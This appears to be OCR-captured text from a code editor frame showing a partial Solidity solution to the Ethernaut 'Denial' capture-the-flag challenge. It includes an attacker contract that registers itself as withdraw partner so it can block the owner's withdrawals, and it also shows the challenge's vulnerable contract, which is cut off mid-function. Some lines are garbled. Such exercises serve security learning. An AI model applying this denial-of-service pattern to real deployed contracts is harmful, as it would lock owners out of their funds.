 Ethernaut.sol 1
notes > Ethernaut.sol
1
2
3
4 // deny the owner from withdrawing funds when they call withdraw()
5 contract Hack {
6 constructor(Denial target) {
7 target.setWithdrawPartner(address(this));
8 }
9
10 fallback() external pay
payable
11 }
12 contract Denial {
13
14 address public partner; // withdrawal partner - pay the gas, split the withdraw
15 address public constant owner = address(0xA9E);
16 uint timeLastWithdrawn;
17 mapping(address => uint) withdrawPartnerBalances; // keep track of partners bala
18
19 function setWithdrawPartner(address _partner) public {
20 partner = _partner;
21 }
22
23 // withdraw 1% to recipient and 1% to owner
24 function withdraw() public {
25 uint amountToSend = address(this).balance / 100;
26 // perform a call without checking return
main* 1 2 Git Graph -- INSERT -- Ln 10, Col 28 Spaces: 4 UTF-8 LF solidity 1.17 KB Prettier